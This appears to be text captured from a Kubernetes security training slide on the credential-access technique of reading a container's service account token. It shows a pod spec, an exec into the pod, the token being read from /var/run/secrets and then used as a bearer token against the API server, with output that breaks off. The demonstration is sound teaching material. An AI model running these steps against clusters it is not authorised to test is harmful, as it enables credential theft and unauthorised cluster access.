 Credential Access: Container service account
$:> cat simple-ubuntu.yaml
apiVersion: v1
kind: Pod
metadata:
  name: simple-ubuntu
spec:
  containers:
  - image: ubuntu
    name: simple-ubuntu
    command: ["/bin/sh", "-c", "sleep infinity"]
$:>
$:> kubectl exec simple-ubuntu -it -- bash
root@simple-ubuntu:/#
root@simple-ubuntu:/# curl https://kubernetes/api/v1 --insecure
{
  "kind": "Status",
  "apiVersion": "v1",
  "metadata": {

  },
  "status": "Failure",
  "message": "Unauthorized",
  "reason": "Unauthorized",
  "code": 401
root@simple-ubuntu:/# cat /var/run/secrets/kubernetes.io/serviceaccount/token
root@simple-ubuntu:/#
root@simple-ubuntu:/# TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
root@simple-ubuntu:/#
root@simple-ubuntu:/# curl -H "Authorization: Bearer $TOKEN" https://kubernetes/api/v1/ --insecure
{
  "kind": "APIResourceList",
  "groupVersion": "v1",
  "resources": [
    {
      "name": "bindings",
      "singularName": "",
      "namespaced": true,
      "kind": "Binding",
      "verbs": [
        "create"
      ]
    },
KLOUDLE
KubeSec
Enterprise Online